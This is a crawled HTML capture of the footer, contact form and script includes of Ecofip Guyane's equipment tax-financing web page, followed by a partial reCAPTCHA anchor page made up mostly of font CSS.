<div class="retour-right"><a href="/page-formulaire-de-contact/"> Contactez-nous &gt;&gt;</a> </div>
</div>
</div>
</div>
 
 
         <div class="clearfix"></div>
        <footer class="site-footer">
                            <div class="footer-columns at-fixed-width">
                                            <div class="container">
                            <div class="row">
			                                                        <div class="footer-sidebar col-sm-3 init-animate">
					                    <aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title"><span>Au sujet d&rsquo;Ecofip</span></h3><div class="line"><span></span></div><div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-404"><a href="https://www.ecofip.gf/qui-est-ecofip/">QUI EST ECOFIP ?</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.ecofip.gf/qui-est-ecofip/loi-girardin-industriel/">Loi Girardin Industriel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://www.ecofip.gf/qui-est-ecofip/monteur-expert-defiscalisation-girardin/">Monteur d&rsquo;opérations Girardin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.ecofip.gf/qui-est-ecofip/pourquoi-choisir-ecofip/">Pourquoi choisir Ecofip ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-328 current_page_item menu-item-360"><a href="https://www.ecofip.gf/financement-defiscalisation-materiel-agricole-et-peche/" aria-current="page">AGRICULTURE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://www.ecofip.gf/financement-defiscalisation-materiel-btp-travaux-publics/">BTP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://www.ecofip.gf/financement-defiscalisation-materiel-artisanat-taxi-transport/">ARTISANAT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://www.ecofip.gf/financement-defiscalisation-materiel-equipement-industriel/">INDUSTRIE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.ecofip.gf/financement-defiscalisation-materiel-tourisme-loueur-auto-bateau/">TOURISME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://www.ecofip.gf/page-formulaire-de-contact/">CONTACT</a></li>
</ul></div></aside>                                    </div>
			                                                        <div class="footer-sidebar col-sm-3 init-animate">
					                    <aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title"><span>Ecofip, contacts et infos</span></h3><div class="line"><span></span></div><div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://www.ecofip.gf/blog-nouvelles-informations/">Actu ECOFIP-Guyane</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://www.ecofip.gf/faq-foire-aux-questions/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://www.ecofip.gf/inscription-news-letter/">Newsletter</a></li>
</ul></div></aside><aside id="text-9" class="widget widget_text">			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1001660-o1" lang="en-US" dir="ltr" data-wpcf7-id="1001660">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/financement-defiscalisation-materiel-agricole-et-peche/#wpcf7-f1001660-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1001660" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1001660-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_cf7a__timestamp" value="o468bjGs55eciQKxsfl2jw==" />
<input type="hidden" name="_cf7a_version" value="1.0" />
<input type="hidden" name="_cf7a_address" value="W6qpw9NqIYPUO7uJfbqkDg==" />
<input type="hidden" name="_cf7a_referer" value="v+amkY034DEF9s9v6rnRzA==" />
<input type="hidden" name="_cf7a_protocol" value="rfV4q0Bx3JPX9eATePg/aw==" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
<input type="hidden" name="_cf7a_bot_fingerprint" value="o468bjGs55eciQKxsfl2jw==" />
<input type="hidden" name="_cf7a_bot_fingerprint_extras" value="" />
<input type="hidden" name="_cf7a_append_on_submit" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Prénom *" value="" type="text" name="your-name" /><input type="text" name="name" value="" autocomplete="fill" class="fit-the-fullspace" aria-hidden="true" tabindex="-1" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="text-279"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nom *" value="" type="text" name="text-279" /><input type="text" name="email" value="" autocomplete="fill" class="fit-the-fullspace" aria-hidden="true" tabindex="-1" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="text-427"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nom de l&#039;entreprise" value="" type="text" name="text-427" /><input type="text" name="address" value="" autocomplete="fill" class="fit-the-fullspace" aria-hidden="true" tabindex="-1" /></span></label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Adresse Mail *" value="" type="email" name="your-email" /></span> </label>
</p>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LcsnL4UAAAAAD_M1mb_s0Ti5C_8NrNvFPsl40mQ" data-size="compact" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe loading="lazy" src="https://www.google.com/recaptcha/api/fallback?k=6LcsnL4UAAAAAD_M1mb_s0Ti5C_8NrNvFPsl40mQ" frameborder="0" scrolling="no">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Envoyer" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</aside>                                    </div>
			                                                        <div class="footer-sidebar col-sm-3 init-animate">
					                    
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Défisc, dernières actus</span></h3><div class="line"><span></span></div>
		<ul>
											<li>
					<a href="https://www.ecofip.gf/financement-dequipements-professionnels-la-fenetre-2025-est-encore-ouverte/">Financement d&rsquo;équipements professionnels 🚨 la fenêtre 2025 est encore ouverte !</a>
									</li>
											<li>
					<a href="https://www.ecofip.gf/exploitants-en-novembre-accelerez-vos-projets-avec-ecofip/">Exploitants, en novembre, accélérez vos projets avec ECOFIP !</a>
									</li>
					</ul>

		</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                                    </div>
			                                                        <div class="footer-sidebar col-sm-3 init-animate">
					                    <aside id="medical_circle_client-3" class="widget widget_medical_circle_client">            <section id="medical_circle_client-3" class="at-widgets acme-client ">
                <div class="container">
					<div class="main-title init-animate fadeIn">                            <p>ECOFIP un monteur très récompensé pour sa gestion en loi Girardin Industriel : </p>
		                    </div>                    <div class="row">
	                                            <div class="acme-widget-carausel" 
                        data-speed="200"
                        data-fade="1"
                        data-autoplayspeed="3000"
                        data-autoplay="0"
                        data-slidestoshow="1"
                        data-arrows="1">
		                                                        <div class="item column ">
                                        <div class="client-item ">
                                            <div class="client-author">
			                                                                                        <div class="client-image text-center">
					                                    <img width="252" height="364" src="https://www.ecofip.gf/wp-content/uploads/2019/05/Double-pastilles-2019-1024x408_Rewise.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ecofip.gf/wp-content/uploads/2019/05/Double-pastilles-2019-1024x408_Rewise.png 252w, https://www.ecofip.gf/wp-content/uploads/2019/05/Double-pastilles-2019-1024x408_Rewise-208x300.png 208w" sizes="auto, (max-width: 252px) 100vw, 252px" />                                                    </div>
				                                                                                </div>
                                        </div>


                                    </div>
									                        </div><!--slider attr-->
                                        </div><!--row-->
	                                </div><!--.cointainer-->
            </section>
			</aside><aside id="text-15" class="widget widget_text">			<div class="textwidget"><ul class="socials at-display-inline-block" style="font-size: 28px;

padding-top: 20px;

padding-left: 30px;"></p>
<li><a href="https://www.facebook.com/ecofipguyane/" target=""><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.linkedin.com/company/19138499/" target=""><i class="fa fa-linkedin"></i></a></li>
</ul>
</div>
		</aside>                                    </div>
			                                                </div>
                        </div><!-- bottom-->
                        
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-6 init-animate">
                            <div class="footer-copyright text-left">
                                                                    <p class="at-display-inline-block">
                                        © 2020 - 2025 ECOFIP-Tous droits réservés - Site réalisé et maintenu par <a href="https://www.wsidom.fr/" rel="nofollow" target="_blank">WSI</a>                                    </p>
                                                            </div>
                        </div>
                        <div class="col-sm-6 init-animate">
                            <div class='at-first-level-nav text-right'><ul id="menu-footer-menu" class="menu"><li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://www.ecofip.gf/plan-du-site/">Plan du site</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.ecofip.gf/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-1502493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1502493"><a href="https://www.ecofip.com/politique-de-protection-des-donnees-personnelles/">Protection des Données</a></li>
<li id="menu-item-1001919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1001919"><a href="https://www.ecofip.gf/politique-sur-les-cookies/">Politique sur les cookies</a></li>
</ul></div>                        </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
                <!-- Modal -->
            <div id="at-shortcode-bootstrap-modal" class="modal fade" role="dialog">
                <div class="modal-dialog">

                    <!-- Modal content-->
                    <div class="modal-content">
                        <div class="modal-header">
                            <button type="button" class="close" data-dismiss="modal">&times;</button>
	                                                        <h4 class="modal-title">Make Appointment</h4>
		                                                </div>
                        <div class="modal-body">
                            <p class="wpcf7-contact-form-not-found"><strong>Erreur :</strong> Formulaire de contact non trouvé !</p>                        </div>
                    </div>
                </div>
            </div><!--#at-shortcode-bootstrap-modal-->
		            </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/medical-circle-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>body div .wpcf7-form .fit-the-fullspace{position:absolute;margin-left:-999em;}</style><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"AddThis","anonymous_profile_id":"wp-fa2661e93ca21fa0c8d89368e7415deb","page_info":{"template":"pages","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type="text/javascript" src="https://www.ecofip.gf/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ecofip.gf\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.ecofip.gf\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/slick/slick.min.js?ver=1.1.2" id="slick-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/themes/medical-circle-pro/acmethemes/core/js/skip-link-focus-fix.js?ver=20130115" id="medical-circle-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.4.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/bootstrap/js/bootstrap.min.js?ver=3.3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/wow/js/wow.min.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/isotop/isotope.pkgd.js?ver=3.0.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/js/medical-circle-custom.js?ver=1.0.1" id="medical-circle-custom-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=ra-5b83c90d7110b7e0" id="addthis_widget-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2" id="wpcf7-recaptcha-controls-js"></script>
<script type="text/javascript" id="google-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr_FR&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="cf7-antispam-js-extra">
/* <![CDATA[ */
var cf7a_settings = {"prefix":"_cf7a_","disableReload":"1","version":"RlD7\/QgfHWIprllaHaD3Wg=="};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/plugins/cf7-antispam/build/script.js?ver=a36b04cf8b501e85565c" id="cf7-antispam-js"></script>

<script type="text/javascript">
jQuery(document).ready(function(){
    $(".feature-col-content h3 a").each(function(){
        //if($(this).hasClass("disabled")){
            jQuery(this).removeAttr("href");
        //}
    });
});
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsnL4UAAAAAD_M1mb_s0Ti5C_8NrNvFPsl40mQ&co=aHR0cHM6Ly93d3cuZWNvZmlwLmdmOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=compact&anchor-ms=80000&execute-ms=30000&cb=ylf18qd32iml
body_size: 49523
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
